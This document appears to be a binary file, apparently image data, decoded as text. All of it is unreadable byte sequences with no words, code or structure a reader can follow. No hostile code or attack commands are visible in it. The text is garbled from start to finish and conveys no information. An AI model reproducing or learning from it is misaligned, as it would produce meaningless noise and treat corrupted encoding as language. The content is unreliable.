p��y(�r�oeFh��X��K�P��k�J�J��E��F�h�w4������R^a��J0Wi��aY�=?_�"p
-��C����w|��T����/Xt�7�p>�'Q�9�?��7�?�\����8�Kt�ǀ
6r$W��Q�$ �X��G�]p���)}���������vJ>z��������x,����FP�O�}�fmzf�z\e��垥���v0�y�s1�>O�$����`	���w�D�p���� �w�G�����?X��x����|�>�� �<��2Z_|&T����������tE�߫]��"��_��R$�*�E��@m��ϣ�O��kt�d�D)�%���%KD�>}"��'�#s�T��"�/	:tP�S�2����!E��+B��?I)�H��kE�)|��`��E�,��r�ҭk�.�������_ڃ��<��_)�Z⠨��F&&�����:����gj�*�2uєFP?A�I���S�Nl9�����(Q���G�?ke�ߡ��@lz�ÿ*�R�g��U�b���������9y��9�o���Z�l��=HVl��n���bf�PVf�=������+���,�D���baX�a�� �\�O-�E&�tS#5%u�o���A�XE�(G��]ARUW�*Ex���pD�}��d�5^Eie0���YIQ@ !� � ,  � ,T  � �	H����*\Ȱ�ÇI(����.������ܨS�6j�8P$ē(S�\ɲ�˗(��!�`��}b x��.W�z,WN`��%<%Ҥ@C"3�
�0ب��"�ɵ�ׯ`j�G��?���%!Q�WN\	�������jIӧ�I�j���I[�!�O��S��h��`�%jl��NY*NK��i�6v��g������%��Im�����/������h2���m����($��j-Z��@���2Hʆ`S��K��^�s��'�����HA�FK�y�5Pސ`��������n�M��\�	[��@T��6��3LF�$�?�P&�?+�8�q���x1N#a^�ز�)���c/���O��	� �e�^��G��E�� �L2	'}�B���D�g(�[8��?+�^I$a�Q�p��eA�Ý@���X,�L�S	�t+Re�? �ġ@�sR~jG�Y�L���e{��R� �Gd|����z�0���*%i�4� ��Z��x��@�e
x���c��
l��l
��X�(Jt���Z=�A�\r�P����J2�fji:���-��$�Ԣ��.���ZD�?���iB��z��@F�A*���2���	��B&����@�2�UV����q�?Lb\�*�������/���9P[�a��?=d'N=ݛ7M{S�+���g[E�@�뎁!�0.��?�:�T��T���<�&C�@#�Z�y��㩱L,x�������|X��Ȱ��%7���pr�@���+A8���92�u|�N6Ԁ7�c�N��BKD��$`^��Ӎi��t�
vA�a��(��6�X�-ۤ�?�,:L�o/�*T�=I��Y��F�px��2j`�:d�K\8(@��j���@.���/�V�$,˕�rU�ynJ[*V�2��������Q,/�h�p��D4v��8�:�����Ej����.孀M�k��ӂI���#��0�M f3�q�h<���HG.��Яb� Ԇ��Y,q�j��~@�r"H�r@�yK���x����tt�T���`�R_
0����ZꂖgF(�5�-Mk�@Ԑ��P �{��;Ѧ���C[04���p�z�?�a	��_9�6!y��L��?0�y'�X�������ǼD/A�KD�äT/�Ӌkh�t`�"W�66�eoܕ�8EL)P���L7�Y-�V���|�Gא�Y\Ûg�P��!1Lk��Ґ�>�)k��$��K�0j�`�9��W����`	K�	�g�F�l�[�p�P#`�_��;g�1�
gZB�4�)(v:�a�I�aga�k��3D}�Tb�sU�H�A(�Jv��}��u��KGXAH�O@��)��$^^��|'�x�}rh�ص�hr����Ĺ��s\�AK����0�H3�9����,�^�t�C�F�+&�X��)�C6��-ZӳbT� �zƁ�P�@T�Vu�X��@ňn1�F:!� �su$��N6����E-�E�w¸b�-�{�?lamP#�<N��ЂT�ð�2,��X�˜��9�x��aT|�}�m�e,#����Y�����(��'L�
�C���N���kl��P�锋Tnr��8H���2�hs�t	�N8`��ퟠ�+�t[��X�*bj �)�ԅ!���y(�(�ֻ4T�ֽ�\�S�%���H�$�a��V���~KY�a5�s�.����qNi�W�կ��)�	���u�A�X�#��Ш/,��4�э>H)Q
|d9� ��H�6r�B5�mw��˵��X��gl�����(F�Q ��v�'Ռ��5H$��Pb�# ���
�N[X���PD�{ �)8�m3������VeI�U9a��Y{���T�m�s�$�c��aD��w$��G������/|y"T��b��O?J�	��@R�[�������髪2!���1�m�:��P- ��tغ�E�w�r-�h��dV�4v����� ������`�@ֱ�)c���!���í�?�.�k=�X�:Y�m7Ù��>�60��G�2k%�ѕp����a�"�H����@�NG%���`c��ʁ�%�~����<���	�&��{�����\�Q*�E�>=�I�(�u�Њ!Q�X� �:0��Н@YA4)�t] ����^��_���~�{�W?�*l���),C���w����O��ЦZ�!� ����ԇ`��-��I�ߨ���pcqч6B��܃"�Ѐ�A�P=�b=i���z�v)��`�s�&40��Ut�WV�{�w�G t�9 ����I(}8}:�|A��m�EV�����{��G�/i�~{�� ��R8�ߓ�a	�sD�"w@�x*!G�+�Vn7�u�7$ܐ6�	m#ۣQ�7~icz�Q���0	f]�"��]!����E�t8�h|���L|�fo�t�Xkȃau��|�X�UX���m8�t��
�xo㷂�7D� 	���R���"��	�&�^��+�x����9Q�mw�f����y1�q��	y8�4��9� >K/���*StԗP���Q(�(�H� ���yض|�׆l�|Ww'�`|���u(����/؊�`o��~�8DW��!�Rh�osDosX�ޤ+kFj�x�_=؏�D���t8��!��6��Q�	�b�E��%RW�`����Ȅ�(��� 1�V�
���P  � ��R9���u`��' ���X��'�X9	�!��`��� `��j� pt� ��W��
�Ў������Y�����(G���("��=���2�[��2��[�j�G�_�\1�+)à���� �ߣv���Й�@K�V%��_�X������@B�oaI�wH)W��Ԁ!����y��@����i����)4Χ�`�g^����0sGv���]�ڐ����S�8���4
;�=+���㌇b(�+Q%�2Uwfy�ci��	���P��Y��3
��ݠ{y��	}�ďXgcS�{��`��y���Ѐ�/�0��Y�I��I��9��Y$��d��S0��i�7�@�����
�A�O��Q��Q:�-�6W1����0
J�	*�N�@��+��T1N��>x�`���[ڒ�p�xz�;`�;�*������0��� -M�Y��@��p M�<ڜ  z��( �N)$Z�4������ʜ�P��I��P�.�ݲ��!	� గ)p��y��9���/W�0H�
*��I���ǚ�
��]���Yޓ��J�ב��XuUÅc���6�'d��\��������5���z�P�3j�Ʃ� �MJ���Q��0
P�����	�j�ۜ� �{�Ϲ���;���Z�&k��Y�l����i�k�Oi-�	a�1
 x�  ��+р���)���Anݦ2�nfzXp�9h�Q/F���u�tY�7%��!K��z��*�
��Y��Ш&�	��Z�ι�K�gD�걀p���w+�;���9ڤ$z�9�:۶K�+ۤB[�1*���K@���Y��`;`��%J�!�(q
Ѷ2��n��q���T}q��g|n�C멞�:�y;� K�:[��ۨ�y��ګ���`���<*��� ���мDڼ�	�����Y����̰����廼�����yk�7�K�D:���:+�r����XB�"i�'�o�g�'No�uk�|�Y���k�w��N	��+��ۜ�*�P�&L����`c��+̀�p�J��k�%L�"��ۜ7��:\�;�0{6z�0�cۜ��q
Ve��W�����j���W�Q�$�������˱��˹�����۶�y�P���
6��E/%�`�i,},�� �:�7���Qȩz�	�����	ѽ��4��j�kA���Xr���g��q��6����������
���ƥ��(�ƥ
8� p��� sL@��˱�\/|�|��������I��3l�͋��L�Lь��z�?���̱���@���ᬜ|��Q{�����q$�^��n��_����|=�]�-�%l��� [��,��L���؛�Ϲ�������ы�� �"��u,��� 1Lǹ��%�+=/�� �f<ȅ���<�&��3L� }�̆������9SK���e���W|T]|�	�{�A� ��7��
����A�K��dk�|0Ћ�k=�o-�q��� �`Qȇ��wM ��:��d}�ռ���'�U�J�G�.�gT��|����z����^Q�pz\�ͩ��<j�$��\�K���)���Ġ��౰}�љ��	��I֧������uܼ͹�M�����&*��%gg�b�T����|�!6
�#-��\���@�"˜�����\���0˵l��̻���F����I�N������!����	� �y�L�ݫ|��-��`2�UG�j�.�qO�qĦ�-ZY���}� ��.����&|�@�����������C���� �<��
Qӂ��������m�)��8|児�8�=���Q>��+����Mq�LyAW;y�$|�H%5v|�8������)}o]�����.׊.��� Xm��M:̹�9���ڳ���K۫����\���ۣ~��p塍�j+���&|�(Q��{����Q,��#�bP�q�yjXecV�Awa�Ş*����K��{��,!��.��k�;���|����i�s,�m���]ӱۥz�QȲݪ�b�5g�fS��g%�dj@DNS��V]�� ̳=�\]���	���&k��PH��_�a�����!��,��I���m���A�����M�ĥ�zb�����f2c��L�˧tZ)A��Ō���]^�r���P�R?�T_�}<�MI��0�P��M���<˩�8��ʝ��K�����;��޼���U��1��Z� ;���pw�_��9���c��o�eyTB}�9�� ���	m=�ǝ�����t�����?�/Z����
A����{����-ͮ���D�� ��띿O��^����4�+�[�_�_�$�2�6��kv�f�m��YY�0��1,�8\�y���_��r|�0��e,���Ġ.�E����1����\�
��؅	�@�_8@
!\�0"D
5j,d�3fT� A@()j<�b�@�^&�PѠ����ߤ���n�i'H5�8��?R��Ơ�L�Y���pq࿪WK&�8��قe՞��kS��Dq�\�$r(1�I�(��]X/Y%���B����l+H�[_2<;U�旃)J(�&�I89͜����A:h����?pO�M���X��_
L7�_��eۜyZ�d�*�:�%�h	+֘��[������"ة�/L�xj�����}�}��o�ˍbҊ��4�I��
,-(�8I����j���z
����p&;�?�$"f=��3+%�N����$2����h;��:.��D�q3f��k���ɭ���p�&��0��R��%
�@�H�H̗�j�]-6���P���9��������=���O<������R:�)ʔXL	%= 1���!��YI��
ݨ�����-9Z�-�sh��c(�覊U�� ��\su�]{�����`?ɤ�̙�j-���G(�d���ڞG�����+��[p��$z#�C��*��#&τ@
Q]^�b2ʬx�(�p�"� 1���2�M��,FL���I�r�Ibv��)+���4g{����Z��A��q@6����6pNx���J]u��f�A3I-�ค$~�_��#^��4� �꫄;:�ih+�c�[�.�V�uV��]H�/_��K�H;s��LJ�e�:jdiݤ���������9��^
�p�~�ԍ�<+Ǎ@�+��C;��^�३��۬��$�9�tE�#)��� ���٤�Qp�'�N+S(�\{�d9YGe	[~��5�7��r�C-Zլ㨧���|���y���赓*��6s:#^���Բ�b&u��{/[�.H�0����v
���`2�Ր	YX)P��F���FZ'`G� �(L�Oaݙ��Vt�'Ei �\��B���N+da�t'�� (��b�D�IY�W�c���/+��ΥB�Z�>]���S��%X���"&N�nA{VjV�I�Fo}sYBdvFy�g"b��)�}
0T���*VG��0r,:K�*��ͤG���r�`�%A�f�,�8�!H����3��}�	R���T�%�0�?0A��d&�I��ج��$Z\^�b���`.9�l�K8��P�S�|�t��%avGF�;��f$����2�cFcR���͏�Y"qhT��8�j�!��&4<�>�'�B9��Ȥv]�	i�E�e%o$����Fƍ�&!����a�Ci�J�RQq q�MlbC��b$t1��#V�Ж>j���z�bv��I�
_4kd����}���D(�����THMFv22�+�_s<�ђ)��M%�hdt��$UXB��p/v9�t�b�ulg����*��#G2����.�jGV���B����M�.
���XW�<խ�	���q�M��X��)0�8ڛ#�����6�Y*!ՙ��r&��#V��#FJ����K����V�R��׾�EՏh�? _���+^��|��Z�~�+3	�D>�4�0����E>ZқRZv��c@Ѫ�W��-)!�mt
�
@ ��|k�t�G[ѫ�2��xr�=�J$�
=vjj�3H����]e- �K19�a��腝D±ج�m���9֔JY.P�_,P���)�6t�n��-��J��Hr�����)�?��Ht���� �V�L�%;��m�.��F�#�2Ke��%� ��J���l�3P�Tz���(5�	A86!�ř��J�(�A�2Jwڷ�Nf� ����)��P�+��^R�n&Dq�@�!��n�#V�Q$��������A����+�ds.�&}'�!$˔�X�"���$�׊q3z�2;p+'V%��8���&HY��3��B���"�� �qE F����`���둚��!d��Xy�B6�ֵň�))G�;��yΑ����C�	�;v0:IJ׫Ђ�bŀ���T��0*�ЃP͡5RAj	tp�(z{�`$Z�W���P������*���wyӨ�J U�*��4![�r`��/�D�ߘ�Yd�E#� 4���B�ZɍfI���H��s�rn�ji�ױj�f�M���g���X�y��`�e�H���Fh�P���G9��FB@�8/�r�I�� @�3��P5�J�?Z#�͠�߼�����%3G@���<D+��lbuY�,{���h����UW�|�"�B۫ڦ��������������� ��A`� E��g�ޡ�$"�x�2PQ~E��UbyQ��J��?�~���o	+O6������4=۳h�c@�`�090*�kks�li�蠄A;�:�2�0����`������aЄt�2D��b���E��X��� )l0��-�'Sڈv;��s�#j��!AA��������b�B)O
�h@�,î{	jg+�4����,j����3��v���`9��2b@ ��AM����0��X�ؒx҈OK�ȀW�	�e >��U����@�k�4\0���(XYUH,��83��0�#H�9��t� |��.�+
/�	E�,��1�X��H���c�=���r�hX�O��BDDa�a�G	q� �N�|� s���&��7�0",�Aj5Q��N�(��୶H	؁؁��+�(���{���C0/�����E�y �r�x
�r�Y��vj�X�>��Y�(�� Z��C��m|a���Z��Ғ� ������h���
�@P��+�!��h��"h���G��Jwo�A���t'���%K�tx;�Sb��Ok��h��	�8��0�n+�� ����+�ͪ �l4��$F����˧z����G�ox�G <[��n�Ƅ�LjHL ˤq��N������D���)L�"U0 ۊ�X(M
L@��fH��K<�4�2��h��2J�����z*b���,�a@N%[NHUXHY��؆`��hK����ȋc1�X��3��tk��t(��pO�L���O��O8 �#�O�$y���m��	(P\h�e�L���ߣ�ZR�G�� \P��K�0۳����DX[�)s� XȋQ��@��� ���q,8QU���X�͍����!U"�Q U!M�tЍ(��Ё�Іt���LT@�X�n�t#C-� p�t Pk�;n��M���S6��H�H��B
S�T�����S.��\2�,�%�R)��AP2��� ��Ȋ����c�`L�Tn�B[��\d�]MI¶l@��������i��t�/���ɳ*G%l�@�MF �y�EЄ�`p8Dt���4���)E�n@�,��� ��`����LL�S��� 9��K�l�G��m���ۈ��҄xV?�SaU �a-Vp��H�? �?�	(M�H��E`�Keh��Km�� ��Q����5M�0�QhK۫��t��4%AA����NA�XQu�y�Y�F̃���z�G(VD�ט�t;TT�ҟT�ax���V �P؆�# ����m���8��D
EP�b�l����=�W��W?�W� V�2T<��čdx��o �)�X��hЗYhp��UPN��R�Ό�)I܍8�V8��Ι0��EY��XTUX�U��Ո(8��x��шҰM8�/��eE�ӝ��%ZH@�m�Vn��kP�d�؊�\���+���,;=F�����ٍ>>��w%[T �Ǵ٧V�M%��X5H��e���T�xLh8F��ȁ��X��ԞJ�S%Ս@��=Uƭ_A8��u\��_6ͳ���U�Pu,Z}�W�
�Q��j��"�}HyX�(H�G�VDD]M�4�Xׯ��m�;k0��n \��V�֨��)�8�Ȭ�񽕩�^� n���`�E�Z[��G �"��C|LҨ`G�oH�'~ⶭ���X���b�@�T"����T�c2V�uߍ���ͳ���6����HPU܏�_U����ք	�C�E`�d������r�A�y�F�`G^dF���I�0^��k8��uܰ�3��ƽ!�T�ü���ڮ�jaT�a�9X��U�e���Ed^��P\P�'NGM���0߄_�m�d>��F�e����FH�k�߄@��D��|_ V�m\��_q�f��fq^�q>�e՘0Y=[�H��� �MP�y�V�X�j5�ވm�Z�V�K�U��_h�[��m}a�Q�b��D;5�^�䄨]>ӄ�ZH��E�D�` ]m��<o����RԈO��T��V�ń�	hPf��%�H@fm��M��D@�D0u�궤�C0� �
9�ftN����3^�����ܘE�� ؍��x�����͗0a�NHP���H��Maㅀ���\��S����䕭h�O������/���Na^ׅndF�@�Ո����흀�Ȏb^(�d��[��W�[�	��	�jhX�U��Kp�ic�ވD�m>ժ����j猭jnV�fS���%�����t�� ���r�M�N�<�tH�K����k�l���\H�S�L�U�f�dO����Uy#��a���^e��a�N��bV҆d8�C���愘 Q@m(v��a��M�[�i۶m��[�h&XJ�¤��R�f��q����fu��0n�����_� ��e���n,� ,��_^�\���ܸ&o���t��P����Uv�^��������N��3��1�0������2a�f�������,7o=�R�i������V��NW�n%jx�_f`�K������LX���ج�q�VaR׈����OW�7fc!��_��P����T7P��C�r���X 7l��a07p������S��<SVs�	p�|��rS���v��l�
oц�\?�1Á�Q�.����b�m���)����N�N�UX�U��(��JpmO�OX�F���	�q��rOgxP�U�D��r��L��_ � �"Ȃ"-��! ����~yrO��ӎ6�-7���g�@�\i�r�O������aK6^��rH�CN�>d)���zB���&&��{ok�htH?qS��U jJ���NJXjO�fP����{�o�N��L� `6f��Ƃ.�N���� �`�!syO�S��7�����ry����ݟ�%1� � x|џk߈\������HY�� g��X�B�w��}�b^���o�[~�o�� xS  SH�K�����W�OP�kv��{�o��W��O�τ�������j �] y��p��w�"8�!�����7}��������N%l��!Ĉ'R�h�¿	n����\�0F����?�#$�oA�!��JB���E�r���.W�n��G��+����f+�X�b]"X
���&���T�D��%*��+�O]�-��/�ۄ�.���)lCC�6Jhȇ+	?�H�o�,��� zh���)T`��0A�>��`�"�ТGW�8�3ǂ�+'�P�D
�)��I0g���"�B:�UҢ��z���CS���"x	�U��N�4��)�[!�%H	TU�Y	"J���5X	�l���C���g�_�*����B� �@#9�����`C !� � ,  � +S  � �	H����*\Ȱ�Ç+	$�d��^tR�\�^�<O�)s�F�Kdn�)�(!ʜI��͛8s�H�U�>���"P�
b@�m��`��;5
�˂TW�(�eJ�;ÊK��XR����7�4�(�J��%$:!MEW��c�[�Q�Vs��+A��6L:0���3k&�B��
S ,�J�R�
�D-��j�v	�pBq��$iԫ�u���<*��$���{�@����k.<g.�����:w�@n�O��?;/��T ���F� ۶$�ǽ�D��i���	� XA$ւ@�D �F�t�t�q�$�@�x�L|M3�p���@�i�� ��Ңv.ƨ�@���?�dp�@7��'�2	A�p�,�-�YC�}����vPG$t�`M�$bA��Oj���l��O�dЁ-�EB�	��?�TRS`��qQ-��?�p5P2�)(dJw�x�@��2�@�Q�,��b�y��r�/>b6�?@��y,Ic�j�e���OgR
d�{�T�&��$�`j�FP���(� ؁J	+����O��c-��iXA2�6��MS�|XmuQVP�,��-���@���e=�i�9�O��r"$�i�@����@7���@I2,���Ԧ+sy�l�����%K����@u�@W���@c��?/�(Aࢲ'b�+P2sT]R�E��,���O.��"^A����+�K�
��/�8Yd�@�� $�@\f�6���ɢB
*PfC���j-AW^9`oz3�km���3Od�ʫg-	���˄=P��X�*�

�0���JAڦ�6|�{�e�-���8!��;��b,�Ȼ@�<zu�����/��w]��*�L��D��5=1�7�j��;(K
���@Җ�G�
�q��,P��k���S�1jASP�ڴ�k��4�q�E���h����
wd�0�t<Ptpk:ӝ@�g�|��F��@���POH{a�$��KB�		�� RZ@
�����Gr���Ԃ��Mm��k�C����p�+^�8���]�
l6�0p8�����<���#R����X[2�@4��B=s��DȵK���%�Ƶ�$� ��!�N�����@��B�,�l�@��!Y�z� 0�	$�I��g�Z	�=s�a�A-$��tQH\Q�t�%]M<���8�9��Aڨ�G�� ��6�5�!�!��V9^ArrNx������u��0L�G�h��)�@b����� h+�,��Y�T�G����X��2�.&�Y.��$��w�0��%�-BmD�fc4MS�c0]�$���yR�(�"�$0�
d
k�J���t,#u�,�+���
��DC��N�qC$��+�b3Aۨ�9J�m���P��\@����/$�	�r���@�`e�r,e)����5��f��\�3���-x����T�k
 ΂� ʁ�-�� �OB=#M"��_4i:�}hsYF,8���Xv �(Ens������-#��ur�����#��!�4Rg�O�	L +���0W��sٖ�W.�P����7��Muֲ�2�8�bdH-PD�:4����B���d��8��g6�ә��`PDl鴳<J��X4��Ta$fD$DL��X �=�=�]J.��h.&�
���vz��d�b0�� �.A�"W�� +�k�t�ǖ���D&3e"/Ű/5��A@C   ����A#��0#���I������%�'=�Q�S�/l3*Ѷ p�J��F2��G�X���I<�E;�� �#�&����BT�"!���A�'���_�i2��@�\�V7e���[L�(\}�(���/-X����� 0 �@u�	2ǁ@�P���k������N m��؎���;ĲuJ�@�D�����Fd��^�@�o}7�t�K�r�iN��5�߀L�R��>�6A~k���5hA������GG<$^�b��	��4lh����ΰ��y'� ƹ�G��n��?ț�=d�G�6'�=0�L��\iBD,~7� ����
F@��x���3�x"6�	*CmSP��3�ES����������N�d�a_YX�-�7S�������A 6H��8`��v�	�y����u���
�h�C i]v���n�2;�Y�D�N{ك��A���5zk���e�LӦ�TE:0#N��C4�x���[|��8�>"����Feؚ�����@��u\>�9�p����DG>ъ������y>�m�F��l�	��n�o �l^�� �r�@(�(��{��b3q�3!]T6BRJ�tp'��{��q���g:`}3X@��ݷ�P'�"� 0}�x� ʆm9�n�l��'&� � ��h�v����''p���0F'���uVg_EV̶�K8��3�_�'�q{�@���|�{H)��OCB=
�Yg%Ju�|�@�����@#����
5����}�D@�@�Z��o�~�����'��A��@� A� @vA���= ����������z`���ft 	��	gx��	�	��
؈�؍��-(/(Ð��Q�xc��6g54j�p�h�@�p� q�����oH����lHf�S��Sej�7�� `����  ������� �8� Ii�1�� ��Ř�Y��0�/��S�  �(��
)�� �p�6�@���p��q1��X��Ǳ������x�pp��.T0�8J6je�|��|
p�0
T)�S938��qY��X����q��@w9|y9b��G���8��oJ�-0�'�������$9�+I�/Y�-I�Q�4�2�ɒ�H�
ݰ	��9��`gwu�{�	���� 8�;P��I�����ч���`J5dJv�y�"qeY_���
q	����ع�Y������
�� ���������p -��9�(y .t"#���I���-)�.)����	0���!	w�	:0I��9�,ٞ6�:�c�Y�����)�T9�E):i�j�∇�JǕ��&���c��m@ף����EJ>H���Gj�FZ��Y��0:�
:���@
�9��A
T���� �i���I�z�&)��P�s*�l�����Y�{��)���H������p>�)�����{Z���G��u2a�Efc�njeSFC��|A���'��-��wʪ��x��J�J�$P�uZ�Qw�2
����� 
��Y��
�$)����� ̊����p���٥^��ژ,9Kѧ�	��`�q�~ʨ^
e�\9|��f�O
cg�t�y��	���uj�i:����Z���x���*���:���������� ����۱��������k���Z���/���ɦ�Z���I���H��9��
����S�U34g��`3dS�z��p� �.ɬ�ٯ�j�z����j��ʞ:�� � ���)�� |S�"0�*�0Y��Qb��:���y�a��y��h�!�����:�_���Z����ቊ��dF*7�O��`1dCg�s\ȴܦ�	���W[�x�y�����y�����m�q[��R��:��Q������ڶ�^۪|[�d����ͪ�,���*��˲%˵)��������7js66d�]�m�Ht'pz����x����[�gʲ���˿��[�)��t[�˞؊�� � S	\���}����x��˲ċ�0� ��:��P��[������',����kp1�AMsJ��S�5=��Vq֣qzM;&I�#���;����K���ܲT\����Y�pz��b<�1�f|�h|�-I���Q +�_ڶa| ����}��p��ľ����54=�I�E�;�,6=��\�A|z'`����c� �z�9��}*�S\"��˪)��l��'\!L�Hsژ�@���1�	{��a�3���ƴ�� �˷��Ƙܪ����ÓKڰSӣ��PwPږ]B,M���R��a�����:�c��\L�����i�WZ�� ��i���-k�>�d˦�|�@�x*�}+��\���P2� ��K]��w�vvv���Ѩ�m���#��j��iL����h�!���;�
��,�������j��,�{�|J�8I�$-�e,�f<�g����p����ǀ �a<����a̬lʽ!�	qM\}�?{M�7]#(�ͩ��ڠ��p���a�|�Y�m�����j��˦��L��@�K��������ɚ��ƨ��˿�\�hJ�  ��+ؾ��@ׯK�ī̮�ٶ{�Iݷh��"˿mL���4\��O�c*�%j9Vn�t�m��`�M-�P�M �Ŀ��<M'	�-�m)�ׄ:�'��o������Y�7;˰L΅�l�k��O]�`��ܯ�+��ٰ{�4�'�����ьS�@@ו��7��X65tV��ȟǆ� ��ɘ��`ʙ�6��K,��p��{]��鲦\�"�ɊϏ��� ;��ݩ����ɀ[Zm���=5�!&x������p�')יqK;N�X���|�<+�����<�1�<���b+���������o��I����v]�]��d��D��=�״�2z
�cc	�t6�LQ��&)�X�Y>ƣۘ>���ܞ��"�\�ެ<������5� qڟl��t����ٴ�ޢ��y��m��L�t���m�7�٣���M���C.����1$=9��LNt�ʴcP��@��N��n��>����
��������ʰ���n�BZ��\��}�!��^+W��~�i���쪀���;��/�zk������TK�*|��O�|�	�v喴@��L� L��槎�*Ͽ��n�����:�;��K�Q�Ǽ�ߩ)�v:�"������-��{�	-����x=���������`�*	͠A�����G.=&x�sĝ�sM�2{���A�N�^�)��6戴z�[����E_������y
�ü���_��uܽ�p����4A�uܦ� ��X�D��G��g���#��_*��MV��I�U,�j�����z� ��O߷�,=�`�M��0���٫����� ����}{�V��<^�+�����L�F�
�͊�V?ƾC̴�@�S��}�i<����<��J󓙸���� �(�	� 0�
|Q! b��$��D�	q��/�F�e��^�BYj�G,1��i3��B*����I@ ,
�p�BE��%T4(�U��8���o+�AZ�n��A�M��L��|.�Ɍ\�r��廗��/��F7⅁�6��F��3���B8�%�r�㚆��ܴ�iRV�����.�4�&�I�S3V	1!N���,*�xp��S��i§Q)��/�Ԧd�Nª��UNg�:H�8��H��� !��͙1�_��}��r�ӱ M��p���m D[h6�L"���'��6JN��.���9m2:,���bɠ\�b�o�L�BT�IF�@k	�J�+��k
<���u��)�I�pQ-��z�R�{6D
�*����V�>�LKΥ� ¬��80h��0RP"*(5z����(���i�&l��E��� GD�$�Yj����q������L7),�8��G�D5˪�N /!'�C�����K/�I�f���	�ҵ.��Rq�{�l>fC���H����ϴ��\mN�j�"@D�6�F?��/��
��������+�;��T�<���¿B]�(~����$��_�5x����h�BJ,�C7�6�8��X��JLE�mM��#�c�^�2o-N.�,����(m�)�:�T@�~�N]�ƣ���5�\+��辒��A�Z�c�X��ED���(�ǆ���51%���S@5�յ�d#Y@�.�F7��fx%�6�.��6K��R�2E�S�B�*,����pN�Ϣ�ru���I�]{|4��^�s��C�03n�s�:�9-Fɤ���-��U�t/� k_��8�C-5�!�w����9�M��,���Ng��ʫ�z��T�e'"�1��b�!8sU�ڠ_����k.��X,�V�di&l=T�"ϼ����$���Dk	�MR���l
y *з�P�R��`U:e���P#;	��ॐ�,	-	q86#?�p@W���\�&��%5���P��f~�aV�0��XDY4y�GL����I%r���'�6�˔Bu!�b �4ofW��W�/N$�;gI���x#��`��ǽ�E/p�ZD"��T�Ag��� HĐ�R�+J4⤛�h�C��S�����0�yQ<c���41�f,D��kk�|�#���+$���?,e��fjaY���a/$�c�6l5�O�o@�K-T����f +H%��x�5wQȟ�d>Ϭ�u-�!(�/.��w����v+;��V�Q3 ��e��D�M0�*�+��"L�ETЃ#�,�3��r�����l+�\JÍ�c��J����D��3�]�J��_�ç�Lt��Ĥl�ӈ�&#�x�CF�����2��e3'Ü�-�o�*R�l�řСI�^�Ԥ���rA<Ljh���(vx��I����B"!�HA@�Ԕ��HK�1ט! R(��Q9�� ���\m�M6�-8�@��P����D
�"�
(S�R	'GN�G]��^F�S��lV@Z }ۗ�U�L��,�0�RT�D�*�!��������#U���@W~�	��d��A�E���Lw���M�'����T/�$��Ifxē��E$-���?ڜ��7VK$��׽&D){TH�xC�
�$)��њ ���&e�#ۢ�XmV����H��Yϸ	R9��id(�\c���0w�.�Q%��Rm�S�gjĝ��ض�-ġ&��? �T0�N�f�(ĵb�
N֚����Eqs��8�d�΢�FXܜ=� s]�(�T�-Y����8B"�V�o��B�F��+�[�����#�zk���<N_nwbSHr��Mh9z�'�mRm# ����V�.9����a�&`l��n?M���?��Quˡ<�ϛ��%��6 &���eH��Pi	�Uy��s��JJ�*~��nx��㭚�	$��Z��?4����8�z��?T��"�b�`���/��&5Y�H32���B���_���p��'�q���E���`�Y�d��q�r�a�m;��HmH=��"qa��u(������2Fp�����O�:Ra8��6Gg�-"J�<]�/�@D�o�>%�%��=)��%I0�m�Ҕ��1�:����)F����h��} �Bx�<_���LUBJ���B#,�(������ߺ��,M�	Y7��z?@�,"ɽ�?z!���N1�C�d�_��P~`�vQe.���� �*j��C@�L4h��������ѧa��q��/m˓��L���wC���&$�h����
�3nw��.�EЫ�����NҒ�x�!�mҿ}
��AjC
��N�9Y���ځ�µЋ��h���ˠ��>A`�o�*ijN �b�Uy������2B�m���\X T���7�H���L�����?��C	���@ �4>}� �<'
���H��ѫ��@�L���t����2�9>H�+�9C�<B������8��Q�(�;R����X��mr�G��H���8��X� !-�2��?vP������ʲe�>����;��0���2'�H
��,��X��(���,J��G������×:I�D�0�����Ff�n�n� h�Т܆ڋ�>�E�<�(�Q@��@+�چ�J� zL�{�G{�G~��# 8{H mx�Ё �	8�	� o8C�	-ń  �VQv  j  \h>U�8�F�9��X|
s����,UPX���I?��� �HU�ɞ���N��N���UHʥT��I�IU ��x�7WIm��zĀth���ÖB��ꆻZ���t����m���V0���J�=\?��$q��p "���m@˄Ё�F�l����Qp�`�ap��kL<B�1hv�-[F�R42vȁڪ-a �H�D�,G�C���L�,���@��j�I#�����ClA�^ꄃ�&��2k`F�@HW�}��k,5�N+SK���J.k������>������C����"+�����,CKT�L��T`)��@��FMp�3'y���L�3<�A`��b�0͋\Mv�	���Ȅ����ͦ�C�C@-�����sĄ^B��L4�k���]�v046�� 膩x�x�G�7���K.ǴNM`)��5+C�m�+�Kn�D@O�0��J��T�Ƒ�x�(&�v��\L�s8����T�L=$��yx��p�? �?�o�� @7��Č�h����% ���H�PWT�DC�T�	D������	=-E�|<����I��>�T�J6H��(P�(x>�_EYm���U���3B#�k� n��`�P�<���0푭�����'y�_��뻾�dL�{�[���"�0RC���U���<R(�H�M���F]���P|�����4;@��TD��C;�Q��D�C�ֈ�ˈ����?�%Q+Cȅ���e��e�X��7`]���+���-�҄hVn�y<�VXň`ъ��H�u(7�l
��贆f]Ӕ�O�������Մx������5��AM�̈́X����]�]T���	�F��E[�M[DHC8ؐ8P��CHQP�=�%�ݤ͇�PEO��?,\_�F����,��+�����ŝ��M����e�\Ť�m�\g��mh���f�1ݔع�����䞴��\hˠ�����E�m�#L�~��]�K����yІ1��������W�Ph EK��{�Y[�ڜMh��_H�EX�h��;۳M����X��[C���|؄��.5X�uۈh�}�>�1�#N���KF�,��X��e����HWe�X8>��%O���S��%�kx�\��!	D�<�ȀlY����]ydS*�]ƎyX�L����AU荈	�R�
^܄xO�(a[��W�_a��
mHX�����`����_1&G���Q@�����rT����6�H���J��d�쀀�� >�U̵�fmK��P��.�
8sH�R����
�0̩H��^P䶴`n W܅y���`�Ն;��x�!ƅ#N"������∠�[H�^�ް�X���R��HȄEP�8�,6��=X5�C0ф�����]�ݜ��`���H�`���*��,�����;N�hgC�n`V��g���_ȅ
xVI��)L����EnY�M�m�>P�΍]�=���(���"��X>��e�hԈ('��W��]V[�e�n\�cF�LHf�m�W,؄H�h�_5`i�ߵ-�Fkߴ�[��>�nfDłX� �!��"X��*�V��:�x�MN�n����^���s��F�vT��\ƃ�\� ƻ�E�Vf]�he��ꗚh�b�"�hQ�e��[�d�G{��~bOi�EU�X  �,��Ȅ
